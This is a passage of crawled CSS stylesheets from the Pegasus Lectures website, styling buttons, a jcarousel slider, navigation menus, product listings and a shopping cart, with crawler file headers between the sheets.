  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconBegin_2015-05-07_I.png');
  background-size: contain;
}

.canvasButtonIconDown {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconDown_2015-05-07_I.png');
  background-size: contain;
}

.canvasButtonIconEmail {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconEmail_2016-8-1_III.png');
  background-size: contain;
}

.canvasButtonIconNext {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconNext_2015-05-07_I.png');
  background-size: contain;
}

.canvasButtonIconQuestion {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconQuestion_2015-05-07_I.png');
  background-size: contain;
}

.canvasButtonIconQuit {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconQuit_2015-05-07_I.png');
  background-size: contain;
}

.canvasButtonIconRegister {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconRegister_2015-05-07_I.png');
  background-size: contain;
}

.canvasButtonIconStart {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconStart_2015-05-07_I.png');
  background-size: contain;
}

.canvasButtonIconSubmit {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconSubmit_2015-05-07_I.png');
  background-size: contain;
}

.canvasButtonIconWeb {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconWeb_2017-01-25_I.png');
  background-size: contain;
}

.canvasButtonIconLocation {
  background: center no-repeat url('//media.pegasuslectures.com/_site/ui/canvasButton_iconLocation_2017-01-25_I.png');
  background-size: contain;
}

.canvasButtonLabel {
  color: white;
  display: inline-block;
  font-size: 11pt;
  height: 44px;
  line-height: 44px;
  text-align: center;
  width: 120px;
}

.canvasButton input[type=button], .canvasButton input[type=submit] {
  background-color: #5a666d;
	border-radius: 8px;
  box-shadow: 
    5px 5px 5px rgba(170, 185, 194, 0.5) inset,
    -5px -5px 5px rgba(25, 34, 40, 0.75) inset;
	color: white;
  cursor: pointer;
  font-size: 12pt;
  font-weight: bolder;
  height: 40px;
  width: 175px;
}

.canvasButton input[type=button]:hover, .canvasButton input[type=submit]:hover {
  box-shadow: 
    5px 5px 5px rgba(25, 34, 40, 0.75) inset,
    -5px -5px 5px rgba(170, 185, 194, 0.5) inset;
}

/* Round Corners */	
.rounded {
	-webkit-border-radius: 20px;-moz-border-radius: 20px; border-radius: 20px; background-color:#ffffff; padding:20px;
}
.roundedSpecial {
	-webkit-border-radius: 20px;-moz-border-radius: 20px; border-radius: 20px; padding:20px;
}
.roundedClose {
	-webkit-border-radius: 20px;-moz-border-radius: 20px; border-radius: 20px; background-color:#ffffff; padding:6px;
}
.roundText {color:#000000;}
.roundTitles {color:#ffffff; font-size:18px; margin-left:65px; margin-top:30px; margin-bottom: 10px; font-weight: bold;}
.roundTitlesPkg {color:#ffffff; font-size:15px; margin-left:0px; margin-top:17px; font-weight: bold;}

/* Specialties */
.specialMenu {color:#000000; line-height:2; font-weight: bold;}

/* View All Compare */
.viewAll {width:790px;}

/* Faculty */
.names {color:#000000; font-size: 11px;}

#facultyTable td 
{
    text-align:left; 
    vertical-align:top;
}


span.titles8 {
	font-size:14px;
	font-weight:700;
	color:#00538d;
	font-family: 'Calibri', Helvetica, sans-serif;
}



--- FILE ---
content_type: text/css
request_url: https://media.pegasuslectures.com/_site/temp/scroll/jcarousel.basic_III.css
body_size: 3710
content:
.jcarousel-wrapper {
    margin: 20px auto;
    position: relative;
    border: 0px solid #fff;
    width: 700px;
    height: 230px;
    -webkit-border-radius: 15px;
       -moz-border-radius: 15px;
            border-radius: 15px;
    -webkit-box-shadow: 0 0 0px #999;
       -moz-box-shadow: 0 0 0px #999;
            box-shadow: 0 0 0px #999;
}


.jcarousel-wrapper .photo-credits {
    position: absolute;
    right: 15px;
    bottom: 0;
    font-size: 13px;
    color: #fff;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.85);
    opacity: .66;
}

.jcarousel-wrapper .photo-credits a {
    color: #fff;
}

/** Carousel **/

.jcarousel {
    position: relative;
    overflow: hidden;
}

.jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}

.jcarousel li {
    float: left;
}

/** Carousel Controls **/

.jcarousel-control-prev,
.jcarousel-control-next {
    position: absolute;
    top:70px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 0 0px #000;
    font: 24px/27px Arial, sans-serif;
    -webkit-border-radius: 30px;
       -moz-border-radius: 30px;
            border-radius: 30px;
    -webkit-box-shadow: 0 0 0px #999;
       -moz-box-shadow: 0 0 0px #999;
            box-shadow: 0 0 0px #999;
}

.jcarousel-control-prev {
    left: -40px;
}

.jcarousel-control-next {
    right: -40px;
}

.jcarousel-control-prev:hover span,
.jcarousel-control-next:hover span {
    display: block;
}

.jcarousel-control-prev.inactive,
.jcarousel-control-next.inactive {
    opacity: .5;
    cursor: default;
}

/** Carousel Pagination **/

.jcarousel-pagination {
    position: absolute;
    bottom: 0;
    left: 15px;
}

.jcarousel-pagination a {
    text-decoration: none;
    display: inline-block;
    
    font-size: 11px;
    line-height: 14px;
    min-width: 14px;
    
    background: #fff;
    color: #4E443C;
    border-radius: 14px;
    padding: 3px;
    text-align: center;
    
    margin-right: 2px;
    
    opacity: .75;
}

.jcarousel-pagination a.active {
    background: #4E443C;
    color: #fff;
    opacity: 1;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.75);
}
.box {
   width:200px;height:300px;
   position:relative;
   border:0px solid #BBB;
}
.ribbon {
   position: absolute;
   left: -5px; top: -5px;
   z-index: 1;
   overflow: hidden;
   width: 125px; height: 195px; 
   text-align: right;
}
.ribbon span {
   font-size: 11px;
   color: #fff; 
   text-transform: none; 
   text-align: center;
   font-weight: bold; line-height: 15px;
   transform: rotate(45deg);
   -webkit-transform: rotate(-45deg); /* Needed for Safari */
   width: 200px; display: block;
   background: #a60b0b;
   background: linear-gradient(#ca0d0d 0%, #a60b0b 100%);
   box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
   position: absolute;
   top: 24px; right: -20px;
}
.roundedSpecial {
	-webkit-border-radius: 20px;-moz-border-radius: 20px; border-radius: 20px; padding:20px; background: url(//media.pegasuslectures.com/_site/rpvi/product_bg_2015-11-23_II.jpg)
}
.right {
  display: inline-block;
  width: 1.25em;
  height: 1.25em;
  border: 0em solid #fff;
  background-color: #fff;
  border-radius: 50%;
  margin-left: 0em;
}

.right:after {
  content: '';
  display: inline-block;
  margin-top: 0em;
  margin-left: .25em;
  width: .4em;
  height: .4em;
  border-top: 0.20em solid #3b78b7;
  border-right: 0.20em solid #3b78b7;
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.detailsWhite {
  margin-left: .5em;
  color: #fff;
  font-weight: bold;
}
.detailsBlue {
  margin-left: .5em;
  color: #1d2f50;
  font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://pegasuslectures.com/stylesheet.css
body_size: 5533
content:
.not-active {
   pointer-events: none;
   cursor: default;
}

#chromemenu {
	width:100%;
	font-weight:700;
	font-size:90%;
}

#chromemenu:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}

#chromemenu ul {
	border:0 solid #BBB;
	width:100%;
	background:url(images/chromebg3.jpg) center center repeat-x;
	padding:5px 0;
	margin:0;
	text-align:center;
}

#chromemenu ul li {
	display:inline;
}

#chromemenu ul li a {
	color:#fff;
	padding:5px;
	margin:10px;
	text-decoration:none;
	border-right:0 solid #cdd7de;
}

#chromemenu ul li a:hover {
	color:#ff0;
}

#chromemenu2 {
	width:100%;
	font-weight:700;
	font-size:90%;
}

#chromemenu2:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}

#chromemenu2 ul {
	border:0 solid #BBB;
	width:100%;
	background:url(images/chromebg3.jpg) center center repeat-x;
	padding:8px 0;
	margin:0;
	text-align:center;
}

#chromemenu2 ul li {
	display:inline;
}

#chromemenu2 ul li a {
	color:#fff;
	padding:5px;
	margin:10px;
	text-decoration:none;
	border-right:0 solid #cdd7de;
}

#chromemenu2 ul li a:hover {
	color:#ff0;
}

div.main-menu {
	clear:both;
	height:11px;
}

div.menu-bg {
	background:url(images/menu-bg.jpg) repeat-x 0 0;
}

div.corner-left {
	background:url(images/menu-left.jpg) no-repeat 0 0;
}

div.corner-right {
	background:url(images/menu-right.jpg) no-repeat right 0;
}

div.menu {
	clear:both;
	overflow:hidden;
	padding:0;
	height:44px;
}

div.menu ul {
	float:left;
	overflow:hidden;
	margin:0;
	list-style:none;
}

div.menu ul li {
	float:left;
	overflow:hidden;
	padding:16px 16px 17px 20px;
	background:#358fdd;
	margin:0 0 0 -2px;
}

div.menu ul li a {
	font-size:11px;
	font-weight:700;
	color:#fff;
	text-decoration:none;
	cursor:pointer;
}

div.menu ul li a:hover {
	text-decoration:underline;
}

div.menu ul li.current_page_item a {
	text-decoration:underline;
}

div.menu ul li ul {
	display:none;
}

#suckerfishnav {
	background-color:#358fdd;
	font-size:11px;
	font-family:Trebuchet MS,Verdana,Arial;
	font-weight:700;
	width:100%;
}

#suckerfishnav,#suckerfishnav ul {
	float:left;
	list-style:none;
	line-height:20px;
	padding:0;
	border:0 solid #ccc;
	margin:0 0 5px;
	width:100%;
	font-weight:700;
}

#suckerfishnav a {
	display:block;
	color:#fff;
	text-decoration:none;
	padding:0 10px;
	font-weight:700;
}

#suckerfishnav li {
	float:left;
	padding:0;
}

#suckerfishnav ul {
	position:absolute;
	z-index:100;
	left:-999em;
	height:auto;
	font-weight:400;
	margin:0;
	width:153px;
	line-height:1;
	border-bottom:1px solid #358fdd;
	border-left:1px solid #358fdd;
	border-right:1px solid #358fdd;
}

#suckerfishnav li li {
	width:149px;
	border-bottom:0 solid #888;
	border-left:0 solid #666;
	border-right:0 solid #ccc;
	font-weight:400;
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	color:#00538d;
}

#suckerfishnav li li a {
	padding:1px;
	width:149px;
	font-size:10px;
	color:#00538d;
}

#suckerfishnav li ul ul {
	margin:-21px 0 0 150px;
}

#suckerfishnav li li:hover,#suckerfishnav li li.sfhover {
	left:auto;
	background:#91c2e3;
}

#suckerfishnav li ul li:hover a,#suckerfishnav li ul li li:hover a,#suckerfishnav li ul li li li:hover a,#suckerfishnav li ul li li li:hover a,#suckerfishnav li ul li.sfhover a,#suckerfishnav li ul li li.sfhover a,#suckerfishnav li ul li li li.sfhover a,#suckerfishnav li ul li li li.sfhover a {
	color:#fff;
}

#suckerfishnav li:hover a,#suckerfishnav li.sfhover a {
	color:#fff;
	font-weight:700;
}

#suckerfishnav li:hover li a,#suckerfishnav li li:hover li a,#suckerfishnav li li li:hover li a,#suckerfishnav li li li li:hover li a,#suckerfishnav li.sfhover li a,#suckerfishnav li li.sfhover li a,#suckerfishnav li li li.sfhover li a,#suckerfishnav li li li li.sfhover li a {
	color:#fff;
	font-size:11px;
}

#suckerfishnav li:hover ul ul,#suckerfishnav li:hover ul ul ul,#suckerfishnav li:hover ul ul ul ul,#suckerfishnav li.sfhover ul ul,#suckerfishnav li.sfhover ul ul ul,#suckerfishnav li.sfhover ul ul ul ul {
	left:-999em;
	color:#fff;
}

#suckerfishnav li:hover ul,#suckerfishnav li li:hover ul,#suckerfishnav li li li:hover ul,#suckerfishnav li li li li:hover ul,#suckerfishnav li.sfhover ul,#suckerfishnav li li.sfhover ul,#suckerfishnav li li li.sfhover ul,#suckerfishnav li li li li.sfhover ul {
	left:auto;
	background:#00538d;
}

#suckerfishnav li:hover,#suckerfishnav li.sfhover {
}

.verbar {
	color:#00538d;
	background-color:#fff;
	border:0 outset #eee;
	width:170px;
}

.vertitem {
	text-align:left;
	white-space:nowrap;
	width:170px;
}

.vertitem	a {
	font-family:Verdana,Arial,sans-serif;
	font-size:11px;
	text-decoration:none;
	position:relative;
	display:block;
	color:#00538d;
}

.vertitem a:link,.vertitem a:visited {
	color:#00538d;
	text-decoration:none;
}

.vertitem a:hover {
	color:#fff;
	background-color:#91c2e3;
	text-decoration:underline;
}

.vertitem a:active {
	color:#ff0;
	background-color:#666;
	text-decoration:none;
}

.vertsubmenu {
	position:absolute;
	left:0;
	top:0;
	visibility:hidden;
	width:135px;
}

.vertsubframe {
	background-color:#fff;
	border:1px solid #bbb;
	width:135px;
	position:relative;
	display:block;
}

.vertsubitem {
	text-align:left;
	white-space:nowrap;
	position:relative;
	display:block;
}

.vertsubitem a {
	font-family:Verdana,Arial,sans-serif;
	font-size:10px;
	text-decoration:none;
	position:relative;
	display:block;
	color:#00538d;
}

.vertsubitem a:link,.vertsubitem a:visited {
	color:#00538d;
	text-decoration:none;
	font-family:Verdana,Arial,sans-serif;
}

.vertsubitem a:hover {
	color:#000;
	background-color:#91c2e3;
	text-decoration:none;
}

.vertsubitem a:active {
	color:#ff0;
	background-color:#666;
	text-decoration:none;
}

.vertsubitem .vertfwdarr,.vertitem .vertfwdarr {
	position:absolute;
	top:5px;
	right:0;
}

h1,h2,h3 {
	color:#ffffff;
	text-decoration:none;
	font-size:16px;
}

h4 {
	text-decoration:none;
        font-size:14px;
}

.boxText {
	font-family:Verdana,Arial,sans-serif;
	font-size:10px;
}

.errorBox {
	font-family:Verdana,Arial,sans-serif;
	font-size:10px;
	background:#ffb3b5;
	font-weight:700;
}

.stockWarning {
	font-family:Verdana,Arial,sans-serif;
	font-size:10px;
	color:#040100;
}

.productsNotifications {
	background:#DBDBDB;
}

.orderEdit {
	font-family:Verdana,Arial,sans-serif;
	font-size:10px;
	color:#00538d;
	text-decoration:underline;
}

.infoBox {
	background:#fff;
	border:0 solid #adadad;
	padding:5px;
}

.infoBoxContents {
	background:#fff;
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	padding:5px;
}

.options {
	font-family:Verdana,Arial,sans-serif;
	font-size:8px;
}

.privacy {
	font-family:Verdana,Arial,sans-serif;
	font-size:8px;
}

FORM {
	display:inline;
}

TR.header {
	background:#fff;
}

TD.new {
	color:#618aa7;
	font-weight:700;
	font-size:14px;
	font-family:Trebuchet MS,Verdana,Arial;
}

TD.space {
	padding:5px;
}

TD.viptop {
	padding:0;
	border:1px solid #bbb;
}

p.viptop {
	color:#fff;
}

TD.vip {
	padding:5px;
}

TD.sucker {
	padding:0 0 0 10px;
}

TD.svs {
	padding:15px;
}

TABLE.svs {
	padding:5px;
	width:300px;
	border:1px solid #bbb;
}

TABLE.midwife {
	padding:15px;
	width:300px;
	border:1px solid #bbb;
	background-color: black;
}

TABLE.obgyn {
	width:250px;
	border:1px solid #bbb;
	text-align:right;
}

TD.obgyntitle {
	padding:2px;
	color:#fff;
	font-weight:700;
	font-size:12px;
	font-family:Trebuchet MS,Verdana,Arial;
	background-color:#000;
}

TD.obgyntext {
	padding:10px;
}

TD.flash {
	padding:15px 0 0;
	background:#fff;
}

TABLE.space {
	width:350px;
	text-align:center;
}

TABLE.viptop {
	padding:0;
	border:0 solid #bbb;
}

TR.headerNavigation {
	background:#fff200;
}

TD.headerNavigation {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	background:#fff200;
	color:#fff;
	font-weight:700;
}

TR.headerError {
	background:red;
}

TD.headerError {
	font-family:verdana,Trebuchet MS,Verdana,Arial;
	font-size:12px;
	background:red;
	color:#fff;
	font-weight:700;
	text-align:center;
}

TR.headerInfo {
	background:#0f0;
}

TD.headerInfo {
	font-family:verdana,Trebuchet MS,Verdana,Arial;
	font-size:12px;
	background:#0f0;
	color:#fff;
	font-weight:700;
	text-align:center;
}

.infoBoxNotice {
	background:#FF8E90;
}

.infoBoxNoticeOK {
	background: #4aff82;
}

.infoBoxNoticeContents {
  background:#FFE6E6;
  font-family:Trebuchet MS,Verdana,Arial;
  font-size:10px;
}

.infoBoxNoticeContentsOK {
  background: #d3ffc9;
  font-family:Trebuchet MS,Verdana,Arial;
  font-size:10px;
}

TD.infoBoxHeading {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	font-weight:700;
	background:#fff200;
	color:#fff;
}

TD.infoBox,SPAN.infoBox {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
}

TD.headerlogo {
	background:url(images/logotop1.jpg) top left;
}

TR.accountHistory-odd,TR.addressBook-odd,TR.alsoPurchased-odd,TR.payment-odd,TR.productListing-odd,TR.productReviews-odd,TR.upcomingProducts-odd,TR.shippingOptions-odd {
	background:#f8f8f9;
}

TR.accountHistory-even,TR.addressBook-even,TR.alsoPurchased-even,TR.payment-even,TR.productListing-even,TR.productReviews-even,TR.upcomingProducts-even,TR.shippingOptions-even {
	background:#f8f8f9;
}

TABLE.productListing {
	border:1px;
	border-style:solid;
	border-color:#b6b7cb;
	border-spacing:1px;
}

.productListing-heading {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	background:#b6b7cb;
	color:#FFF;
	font-weight:700;
}

TD.productListing-data {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
}

TD.pageHeading,DIV.pageHeading {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:16px;
	font-weight:700;
	color:#000;
}

TR.subBar {
	background:#f4f7fd;
}

TD.subBar {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	color:#000;
}

TD.main,P.main {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:11px;
	line-height:1.5;
}

TD.smallText,SPAN.smallText,P.smallText {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
}

TD.accountCategory {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:13px;
	color:#abd;
}

TD.tableHeading {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:12px;
	font-weight:700;
}

CHECKBOX,INPUT,RADIO,SELECT {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:11px;
}

TEXTAREA {
	width:100%;
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:11px;
}

SPAN.greetUser {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:12px;
	color:#f0a480;
	font-weight:700;
}

TABLE.formArea {
	background:#f1f9fe;
	border-color:#7b9ebd;
	border-style:solid;
	border-width:1px;
}

SPAN.details {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:11px;
	color:#618aa7;
	font-weight:700;
	text-decoration:underline;
}

TD.formAreaTitle {
	font-family:verdana,Trebuchet MS,Verdana,Arial;
	font-size:12px;
	font-weight:700;
}

SPAN.markProductOutOfStock {
	font-family:verdana,Trebuchet MS,Verdana,Arial;
	font-size:12px;
	color:#c76170;
	font-weight:700;
}

SPAN.errorText {
	font-family:Trebuchet MS,Verdana,Arial;
	color:red;
}

.moduleRow {
}

.moduleRowOver {
	background-color:#DBDBDB;
	cursor:pointer;
}

.moduleRowSelected {
	background-color:#DBDBDB;
}

.checkoutBarFrom,.checkoutBarTo {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	color:#8c8c8c;
}

.checkoutBarCurrent {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	color:#000;
}

.messageBox {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
}

.messageStackError,.messageStackWarning {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	background-color:#ffb3b5;
}

.messageStackSuccess {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	background-color:#9f0;
}

#myse select {
	width:90%;
}

.product .inputRequirement,.inputRequirement {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	color:red;
}

.main	a {
	color:#263b54;
	text-decoration:underline;
	font-weight:700;
}

.main	a:hover {
	color:#4b98e4;
}

.main
.shopping {
	color:#00538d;
	text-decoration:none;
	font-size:11px;
	font-weight:400;
}

.shopping	a {
	color:#00538d;
	text-decoration:none;
	font-size:11px;
	font-weight:400;
}

.shopping	a:hover {
	color:#000;
	text-decoration:underline;
	font-size:11px;
	font-weight:400;
}

.links {
	color:#00538d;
	text-decoration:underline;
	font-size:11px;
	font-weight:400;
}

.links	a:hover {
	color:#000;
	text-decoration:underline;
	font-size:11px;
	font-weight:400;
}

.college {
	color:#00538d;
	text-decoration:none;
	font-size:11px;
	font-weight:700;
}

.college	a {
	color:red;
	text-decoration:none;
	font-size:11px;
	font-weight:400;
}

.college	a:hover {
	color:red;
	text-decoration:underline;
	font-size:11px;
	font-weight:400;
}

a.elink {
	color:#264b54;
	font-weight:700;
	font-size:13px;
}

.vam {
	vertical-align:middle;
}

input.groovybutton {
	font-size:12px;
	font-family:Arial,sans-serif;
	font-weight:700;
	color:#00538d;
	height:26px;
	background-image:url(images/back03.gif);
	border-style:solid;
	border-color:#ddd;
	border-width:1px;
}

body {
	padding:0;
	margin:0;
  background: url('//media.pegasuslectures.com/_site/ui/bgd_2015-03-10_I.jpg') no-repeat top;
	background-color:#1d2f50;
}

table,td,.main,select,input,textarea {
	font-size:11px;
	font-family:Trebuchet MS;
	color:#263b54;
	line-height:15px;
	vertical-align:top;
	padding:0;
}

strong {
	color:#263b54;
	font-size:12px;
	text-decoration:none;
	line-height:16px;
}

.faculty {
	color:#263b54;
	font-size:9px;
	text-decoration:none;
	line-height:12px;
}

img {
	border:0;
}

table {
	width:100%;
}

table.header2 {
	padding:15px;
	background:#fff;
}

.vam {
	vertical-align:middle;
}

.bg {
	background:url(images/bg_line.gif);
}

.jamp1 {
	width:143px;
	height:18px;
	color:#464646;
	font-size:10px;
	padding-left:2px;
	font-family:verdana;
}

.jamp2 {
	width:143px;
	height:18px;
	color:#464646;
	font-size:10px;
	padding-left:2px;
	font-family:verdana;
}

.header td {
	color:#fff;
	vertical-align:middle;
	font-family:Trebuchet MS,Verdana,Arial;
	font-weight:700;
}

.header span {
	color:#303030;
	font-size:10px;
}

.header b {
	color:#fc236c;
}

.header a {
	color:#fff;
	text-decoration:underline;
	font-size:11px;
	font-weight:700;
}

.header a:hover {
	color:#fff;
	text-decoration:underline;
	font-weight:700;
}

.header strong {
	color:#fff;
	font-weight:400;
}

.box_body td {
	color:#00538d;
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:14px;
	padding:0 5px 0 20px;
}

.box_body span.productSpecialPrice {
	color:#040100;
	font-size:14px;
	font-weight:700;
	font-family:verdana;
}

.box_body del {
	color:#fff;
	font-size:14px;
	font-weight:700;
	font-family:verdana;
}

.box_body span a {
	color:#fff;
	font-size:12px;
	text-decoration:none;
	font-weight:700;
}

.box_body span a:hover {
	color:#fff;
	text-decoration:underline;
}

.box_body ul {
	padding:0;
	margin:0 0 0 1px;
	list-style:none;
	font-family:Trebuchet MS,Verdana,Arial;
}

.box_body .bg_list {
	background:url(images/arrow1.gif) bottom left no-repeat;
}

.box_body .bg_list a {
	color:#000;
	font-size:11px;
	padding-left:8px;
	background:url(images/arrow.gif) top left no-repeat;
	background-position:0 3px;
	text-decoration:none;
	font-style:italic;
	font-weight:700;
	font-family:Trebuchet MS,Verdana,Arial;
	line-height:20px;
	margin-left:8px;
}

.box_body .bg_list a:hover {
	color:#00538d;
	text-decoration:none;
}

.box_body .bg_list_un {
}

.box_body .bg_list_un a {
	color:#424242;
	padding-left:15px;
	background:url(images/arrow.gif) top left no-repeat;
	background-position:0 3px;
	text-decoration:none;
	line-height:20px;
	margin-left:8px;
}

.box_body .bg_list_un a:hover {
	color:#00538d;
	text-decoration:none;
}

.box_body .bg_list_sub {
	background:url(images/arrow1.gif) bottom left no-repeat;
}

.box_body .bg_list_sub a {
	color:#00538d;
	padding-left:10px;
	text-decoration:none;
	background:url(pixel.gif) top left no-repeat;
	background-position:0 3px;
	line-height:20px;
	margin-left:8px;
}

.box_body .bg_list_sub a:hover {
	color:#424242;
	text-decoration:underline;
}

.box_heading_table {
	background:#fff;
}

.box_heading_table .box_heading_td {
	padding:13px 10px 8px 0;
}

.box_heading_table .box_heading_td {
	color:#00538d;
	font-weight:700;
	font-style:normal;
	font-size:16px;
	font-family:Trebuchet MS,Verdana,Arial;
}

.box_body_table {
	background:url(images/line3.gif);
}

.box_body_table .box_body_tall_l {
	background:url(images/body_tal1_1.gif) left repeat-y;
}

.box_body_table .box_body_tall_r {
	background:url(images/body_tal2_1.gif) right repeat-y;
}

.box_body_table .box_body_tall_b {
	background:url(images/body_tal3_1.gif) bottom repeat-x;
}

.box_body_table .box_body_td {
	padding:9px 20px 5px;
}

.box_heading_table_2 .box_heading_td_2 {
	padding:13px 10px 8px;
}

.box_heading_table_2 .box_heading_td_2 {
	color:#00538d;
	font-weight:700;
	font-style:normal;
	font-size:16px;
	font-family:Trebuchet MS,Verdana,Arial;
	text-align:center;
	padding:13px 10px 8px 20px;
	line-height:20px;
}

.indentmenu {
	font:bold 13px Arial;
	width:100%;
	overflow:hidden;
	text-align:center;
}

.indentmenu ul {
	margin:0;
	padding:0;
	width:100%;
	border:1px solid #000;
	border-width:1px 0;
	background:#000 url(images/blockdefault.gif) center center repeat-x;
}

.indentmenu ul li {
	display:inline;
}

.indentmenu ul li a {
	float:left;
	color:#fff;
	padding:10px 12px;
	text-decoration:none;
	border-right:1px solid #222;
}

.indentmenu ul li a:visited {
	color:#fff;
}

.indentmenu ul li a:hover,.indentmenu ul li .current {
	color:#fff!important;
	padding-top:6px;
	padding-bottom:4px;
	background:#000 url(images/blockactive.gif) center center repeat-x;
}

.box_body_table_2 {
	background:#afd3eb;
}

.box_body_table_2 .box_body_tall_l_2 {
	background:url(images/body_tal1_2.gif) left repeat-y;
}

.box_body_table_2 .box_body_tall_r_2 {
	background:url(images/body_tal2_2.gif) right repeat-y;
}

.box_body_table_2 .box_body_tall_b_2 {
	background:url(images/body_tal3_2.gif) bottom repeat-x;
}

.box_body_table_2 .box_body_td_2 {
	padding:9px 25px 15px 27px;
}

.box_heading_table_3 {
	background:#9D5868 url(images/heading_c_1_3.gif) top repeat-x;
}

.box_heading_table_3 .box_heading_td_3 {
	background:url(images/heading_bg_1_3.jpg) top right no-repeat;
	padding:13px 10px 8px 0;
}

.box_heading_table_3 .box_heading_td_3 {
	color:#FFF;
	font-weight:700;
	font-size:12px;
	text-transform:uppercase;
}

.box_body_table_3 {
	background-color:#ff4d8d;
	font-size:10px;
}

.box_body_table_3 .box_body_tall_l_3 {
	background:url(images/body_tal1_3.gif) left repeat-y;
}

.box_body_table_3 .box_body_tall_r_3 {
	background:url(images/body_tal2_3.gif) right repeat-y;
}

.box_body_table_3 .box_body_tall_b_3 {
	background:url(images/body_tal3_3.gif) bottom repeat-x;
}

.box_body_table_3 .box_body_td {
	padding:18px 29px 0 19px;
}

.box_heading_table_4 {
	background:#9D5868 url(images/heading_c_1_4.gif) top repeat-x;
}

.box_heading_table_4 .box_heading_td_4 {
	background:url(images/heading_bg_1_4.jpg) top right no-repeat;
	padding:13px 10px 8px 0;
}

.box_heading_table_4 .box_heading_td_4 {
	color:#FFF;
	font-weight:700;
	font-size:12px;
	text-transform:uppercase;
}

.box_body_table_4 {
	background-color:#9d398d;
	font-size:10px;
}

.box_body_table_4 .box_body_tall_l_4 {
	background:url(images/body_tal1_4.gif) left repeat-y;
}

.box_body_table_4 .box_body_tall_r_4 {
	background:url(images/body_tal2_4.gif) right repeat-y;
}

.box_body_table_4 .box_body_tall_b_4 {
	background:url(images/body_tal3_4.gif) bottom repeat-x;
}

.box_body_table_4 .box_body_td {
	padding:18px 29px 0 19px;
}

.cont_heading_table {
	background:#fff;
}

.cont_heading_td {
	padding:13px 17px 9px 0;
	color:#00538d;
	font-weight:700;
	font-style:normal;
	font-size:16px;
	font-family:Trebuchet MS,Verdana,Arial;
	line-height:20px;
}

.cont_heading_td a {
	color:#00538d;
	font-weight:700;
	font-style:italic;
	font-size:14px;
	font-family:Trebuchet MS,Verdana,Arial;
	text-decoration:none;
}

.cont_heading_td a:hover {
	color:#00538d;
	font-weight:700;
	font-style:italic;
	font-size:14px;
	font-family:Trebuchet MS,Verdana,Arial;
	text-decoration:underline;
}

.cont_body_table {
	background:#FFF;
}

.cont_body_tall_l {
	background:#FFF;
}

.cont_body_tall_r {
	background:#FFF;
}

.product td {
	color:#212121;
}

.product a {
	font-weight:700;
	font-size:12px;
	color:#040100;
	text-decoration:none;
	font-family:Trebuchet MS,Verdana,Arial;
}

.product a:hover {
	text-decoration:underline;
}

.product span a {
	font-weight:700;
	font-size:12px;
	color:#212121;
	text-decoration:none;
	font-family:Trebuchet MS,Verdana,Arial;
}

.product span a:hover {
	text-decoration:underline;
}

.product em {
	font-style:normal;
}

span.productSpecialPrice {
	font-size:12px;
	font-weight:700;
	color:#618aa7;
	font-family:verdana;
}

span.productSpecialPrice2 {
	font-size:12px;
	font-weight:700;
	color:#00538d;
	font-family:verdana;
}

.product div a {
	color:#00538d;
	font-size:9px;
	font-weight:400;
	text-decoration:none;
	text-transform:none;
}

.product div a:hover {
	color:#040100;
	text-decoration:underline;
}

.pic {
	border:0 solid #c7cca6;
}

.table_pic_width {
	width:1px;
}

.pic_corn_c {
	background:#FFF;
}

.pic_corn_t {
	background:#FFF url(images/img_tal1.gif) top repeat-x;
}

.pic_corn_b {
	background:#FFF url(images/img_tal2.gif) bottom repeat-x;
}

.pic_corn_l {
	background:#FFF url(images/img_tal3.gif) left repeat-y;
}

.pic_corn_r {
	background:#FFF url(images/img_tal4.gif) right repeat-y;
}

.shop_cart {
	font-weight:700;
	font-size:12px;
	text-align:center;
	height:39px;
	color:#00538d;
}

.shop_cart td.remove {
	width:20%;
}

.shop_cart td.product {
	width:45%;
}

.shop_cart td.qty {
	width:15%;
}

.shop_cart td.total {
	width:20%;
}

.padd33 {
	padding:11px 0 44px;
